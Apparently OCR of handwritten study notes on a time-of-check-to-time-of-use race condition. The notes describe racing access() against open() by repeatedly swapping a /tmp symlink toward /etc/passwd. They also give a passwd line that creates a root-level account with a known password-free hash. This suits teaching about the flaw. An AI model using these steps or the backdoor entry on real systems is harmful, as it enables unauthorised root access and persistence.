 TIME OF CHECK
TO TIME OF USE.
access() → checked... I
open() → II
time interval
RACE
SYMLINKS..
symbolic links.
→ →
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT.
root: U6aMy0wojraho : 0 : 0 : test:/root:/bin/bash.
magic value hash
userID
No password
#learnthesmarterway